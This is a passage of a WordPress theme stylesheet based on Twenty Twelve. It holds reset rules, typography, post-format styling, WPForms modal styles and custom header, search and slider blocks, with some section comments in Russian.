	padding: 0.357142857rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 16px
	font-size: 1.142857143rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px
to maintain vertical rhythm:

.my-new-div {
	margin: 24px 0;
	margin: 1.714285714rem 0; ( 24 / $rembase )
}

---------- Further reading

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/



/* =Reset
-------------------------------------------------------------- */
.openmodal div.wpforms-container-full .wpforms-form .wpforms-field-label {font-weight: 400;font-size: 14px;line-height: 150%;color: #2B2A29;font-family: 'Arial';margin-bottom: 8px;}
.openmodal div.wpforms-container-full .wpforms-form input.wpforms-field-large, div.wpforms-container-full .wpforms-form .choices .choices__inner
 {background: rgba(255, 255, 255, 0.6);border: 1px solid #67819D;border-radius: 70px!important;;height: 48px;
padding: 14px 24px;}
.openmodal  div.wpforms-container-full {margin:0 auto 0;}
.yes {margin:24px auto 0;}
.parent_block {width: 100%;height: 100%;position: absolute;}
.modal_form h5 {text-align: center;font-weight: 700;font-size: 16px;line-height: 160%;}
.openmodal div.wpforms-container-full .wpforms-form textarea.wpforms-field-large {
  height: 107px;border: 1px solid #67819D;border-radius: 24px;background: rgba(255, 255, 255, 0.6);padding: 14px 24px;}
.openmodal div.wpforms-container-full .wpforms-form button[type="submit"], .yes {background: #67819D;border-radius: 30px;font-weight: 400;
font-size: 14px; line-height: 150%;color: #FFFFFF;padding: 13.5px 24.3px;border: none;transition:0.6s;}
.btn.cancel.yes {position: relative;}
.openmodal .wpforms-submit-container {text-align: center;padding: 0;}
.openmodal .wpforms-confirmation-container-full .check{text-align: center;margin-bottom: 24px;}
.openmodal .wpforms-confirmation-container-full  {margin: 0;}
.openmodal div.wpforms-container-full .wpforms-form label.wpforms-error {display: none!important;}
footer .openmodal .title_form label {text-align: center; font-weight: 700 !important;font-size: 16px !important;line-height: 160%;}
footer .openmodal .title_form .wpforms-field-large {display:none !important;}
.openmodal div.wpforms-container-full .wpforms-form button[type="submit"]:hover, .yes:hover {border: none;background:#4e4f5f;transition:0.6s;}
.openmodal div.wpforms-container-full .wpforms-form .wpforms-field { padding: 0px 0 20px;}
.modal_form {background: #FFFFFF;padding: 30px 40px;color: #2B2A29;width: 600px;height: auto;position:relative;}
.btn.cancel  {position: absolute; background: transparent;border: none;right: 40px;top: 30px;font-size: 25px;}
.btn.cancel:hover {color:#000}
@keyframes menu_show {
  0% {opacity: 0;}
  100% {opacity: 1;}
}
.openmodal .wpforms-confirmation-container-full, div[submit-success] > .wpforms-confirmation-container-full:not(.wpforms-redirection-message) {
  background: transparent;
border: none;
box-sizing: border-box;
font-weight: 700;
font-size: 16px;
line-height: 160%;padding: 0;}
.openmodal {position: fixed; opacity: 0.3;
animation: menu_show 0.6s forwards;
background:rgba(43, 42, 41, 0.3);
align-items: center;
justify-content: center;
display: none;
width: 100%;
height: 100%;
z-index: 99;
top: 0;}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1.4;
}
 html * {max-height:1000000px;}
ol,
ul {

}
.gallery_box.entry-content ul {list-style: none;display: grid;gap: 30px;grid-template-columns: 1fr 1fr 1fr;}
.gallery_box.entry-content ul li {margin-left:0;}
.gallery_box.entry-content ul li img {height: auto!important;}
.page-template-gallery-template-php .center_block {display: grid; grid-template-columns: 4fr 1fr;}
.header-block-2-info a {text-decoration: none;}
.footer-info a {text-decoration: none;color:#fff;}
.header-block-2-info a:hover {transition:0.6s;color:#4e4f5f}
.central_text li {padding: 20px 0 0 20px;}

blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: none;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
/* .clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}

*/

/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}

/* Form fields, general styles first */
button,
input,
select,
textarea {
	border: 1px solid #ccc;
	border-radius: 1px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;

}
button,
input {
	line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;


}

/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #FFF;
	background-color: RGB(78,79,95);
	background-repeat: repeat-x; border:0;
	
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
	cursor: default;
}
.menu-toggle:hover,
.menu-toggle:focus,
button:hover,
input[type="submit"]:hover,

input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover { opacity:0.8;
	color: #FFF;
	background-color: RGB(78,79,95);
	background-repeat: repeat-x;
	
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #FFF;
	background-color: RGB(78,79,95);
	border:0; opacity:0.8;
}
.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}

/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	/* box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); */
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	    font-size: 15px;
    color: RGB(51,51,51);
    border-left: 4px solid RGB(78,79,95);
    padding-left: 10px;
    line-height: 1;
    margin-top: 10px;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}


/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 87.5%;
}
body {
	font-size: 15px;
	background-color:#FFF;
	font-family: Arial;
	text-rendering: optimizeLegibility;
	color: RGB(77,77,77);
}
body.custom-font-enabled {
	font-family: Arial, serif;
}
a {
	outline: none;
	color: RGB(103,129,157);
}
a:hover {
	
text-decoration:none;
}

/* Assistive text */

.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}



/* Page structure */
.site {
	padding: 0 24px;
	padding: 0 1.714285714rem;
	background-color: #fff;
}
.site-content {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}
.widget-area {
	/* margin: 24px 0 0;
	margin: 1.714285714rem 0 0; */
}

/* Header */
.site-header {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
.site-header h1,
.site-header h2 {
	text-align: center;
}
.site-header h1 a,
.site-header h2 a {
	color: #515151;
	display: inline-block;
	text-decoration: none;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
	color: #21759b;
}
.site-header h1 {
	font-size: 24px;
	font-size: 1.714285714rem;
	line-height: 1.285714286;
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.header-image {
	margin-top: 24px;
	margin-top: 1.714285714rem;
}

/* Navigation Menu */
.main-navigation {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	text-align: center;
}
.main-navigation li {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.42857143;
}
.main-navigation a {
	color: #5e5e5e;
}
.main-navigation a:hover,
.main-navigation a:focus {
	color: #21759b;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
}

/* Sidebar */
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	word-wrap: break-word;
    background: #f4f4f4;
    padding: 20px;
    border: 1px solid #eee;
}
.widget-area .widget h3 {
	padding-bottom: 10px;
    margin: 0 auto;
text-transform:none;
	
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
.widget-area .textwidget li {
	margin-left: 36px;
	margin-left: 2.571428571rem;
}
.widget-area .widget a {
	color: #757575;
}
.widget-area .widget a:hover {
	color: #21759b;
}
.widget-area .widget a:visited {
	color: RGB(36,128,138);
}
.widget-area #s {
	width: 53.66666666666%; /* define a width to avoid dropping a wider submit button */
}

/* Footer */
footer[role="contentinfo"] {
	border-top: 1px solid #ededed;
	clear: both;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	max-width: 960px;
	max-width: 68.571428571rem;
	margin-top: 24px;
	margin-top: 1.714285714rem;
	margin-left: auto;
	margin-right: auto;
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
footer[role="contentinfo"] a {
	color: #686868;
}
footer[role="contentinfo"] a:hover {
	color: #21759b;
}


/* =Main content and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom:25px;
}
.entry-header-left-line {    float: left;
    width: 7px;
    padding-right: 10px;
    min-height: 60px;
}
.entry-header img.wp-post-image {
	margin-bottom: 25px;
}
.entry-header .entry-title {
       font-family: Arial;
    color: RGB(78,79,95);
    text-transform: uppercase;
    font-size: 25px;
    line-height: 1.2;
    font-weight: bold;

}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 25px;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 25px;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
margin:0;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.4;
}
.entry-content a:visited,
.comment-content a:visited {
	color: RGB(36,128,138);
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.4;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 25px;

}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.4;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft,
.wp-caption.alignleft {
	/* margin: 12px 24px 12px 0; */
	
}
img.alignright,
.wp-caption.alignright {
	/* margin: 12px 0 12px 5px; */

}
img.aligncenter,
.wp-caption.aligncenter {
	clear: both;
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.4;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.4;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
    border: 1px solid #7b7b7b;
    padding: 6px 10px 6px 5px;
}
.site-content article {
	border-bottom: 4px double #ededed;
	margin-bottom: 72px;
	margin-bottom: 5.142857143rem;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-links {
	clear: both;
	line-height: 1.4;
}
footer.entry-meta {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}


/* =Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}

/* =Single audio/video attachment view
-------------------------------------------------------------- */

.attachment .entry-content .mejs-audio {
	max-width: 400px;
}

.attachment .entry-content .mejs-container {
	margin-bottom: 24px;
}


/* =Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}


/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}


/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}


/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.4;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}


/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}


/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}


/* =Media queries
-------------------------------------------------------------- */



body {}

ul {padding:0; margin:0;}
td, img {vertical-align:top;}
.o10 {height:10px;}
.o15 {height:15px;}
.o20 {height:20px;}
.o30 {height:30px;}
.o40 {height:40px;}
.o45 {height:45px;}
.clr {clear:both}





/* ------------------------ HEADER ------------------------ */
.header-block-bg {    background-color: RGB(103,129,157);height: 160px;  width: 100%;}
.header-block {width:1170px; height:160px; margin: 0 auto; }
.header-block-1 { float: left;  width: 750px; }
.logo-header {    vertical-align: middle; display: table-cell; height: 160px;  padding-right: 10px; padding-left:10px;}
.site-name-header {    vertical-align: middle; display: table-cell;  height: 160px; width:630px;}
.site-url {font-family:Arial; color: #FFF;  text-decoration:none;     line-height: 1.3; text-transform: uppercase; font-size:19px; font-weight:600; transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.site-url:hover {    opacity: 0.8; text-decoration: none;   transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.header-block-2 {float:right; }
.header-block-2-info img {    margin-right: 10px; margin-top: 5px; }
.header-block-2-block {    vertical-align: middle; display: table-cell;  height: 160px;  padding-right: 25px; }
.adres_site_header {vertical-align: middle; display: table-cell;     font-size: 16px; color:#FFF; font-family: Arial, sans-serif; text-align:right;}
.ico-soc { display: inline-block; margin: 0 5px;}
.soc_ico { display: block; width: 100%;  text-align: right;  margin: 15px 0; }
.soc_ico a:hover {    opacity: 0.8;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.soc_ico a { transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
/* ------------------------ HEADER ------------------------ */

/* ------------------------ SEARCH HEADER ------------------------------- */
.header-search {     width: 210px; height: 39px; margin-top: 9px; margin-right: 25px;  float: right;}
.header_search_input {background: url(/wp-content/themes/twentytwelve/img/search-input.png) no-repeat center;width:210px; height:39px; }
.header_search_input input {        border: 0px; background: none;   height: 39px;  width: 150px;  float: left;   margin-left: 15px;  padding: 0;  font-family: Arial;  font-size: 14px;   color: RGB(204,204,204);}
.header_search_button {background: url(/wp-content/themes/twentytwelve/img/search-button.png) no-repeat center;     width: 24px; height: 25px; margin: -32px 15px 0px 1px;  float: right;}
.header_search_input input:focus {    outline:none;}
.header_search_button:hover {opacity:0.8;}
.header_search_button input:focus {outline:none;}
/* ------------------------SEARCH HEADER------------------------------- */

/* ------------------------ Слайдер------------------------------- */
.slider-main-block {width:100%; margin:0 auto; background: RGB(242,242,242);}
.slider-block { height: 450px; width:1170px; margin:0 auto; }
.slider { background: #f0f0f0; margin:0 auto; }
.slider ul {padding: 0; margin: 0;  list-style: none;}
.slider { position: relative; }

.slider .fotorama__nav-wrap { position: absolute; bottom: 20px; }
.slider .fotorama__nav-wrap .fotorama__nav__frame {  height: 22px;  width: 22px !important; }
.slider .fotorama__nav-wrap .fotorama__nav__frame .fotorama__dot { width: 13px; height: 13px;border-color: #FFF; border-radius: 10px; top: 0; font-size: 18px; text-align: center;  color: #FFF; }
.slider .fotorama__nav-wrap .fotorama__active .fotorama__dot { background-color: #FFF !important;  }
.slider .fotorama__nav-wrap .fotorama__img { width: 100%;}
.slider .fotorama__nav-wrap .fotorama__nav--dots .fotorama__nav__frame {  width: 24px; }
.inner {    width: 68%;  background:none; margin:0 auto; padding-top:150px;}
.slide__text a:hover {transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s; opacity:0.8;}
.slide__title { font-family:Arial; font-size: 20px; color:#FFF; font-weight: bold;padding: 15px 25px; text-transform: uppercase; max-height: 110px; overflow: hidden;}
.slide__text {text-align:center; padding-bottom:15px;}
.slide__text a {   display: block; width: 250px; border: 2px solid #FFF;  font-size: 20px; color: #FFF;  font-family: Arial; text-decoration: none;  margin: 0 auto; text-transform: uppercase;  transition: all 0.5s;  font-weight: bold;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
/* ------------------------ конец Слайдер------------------------------- */

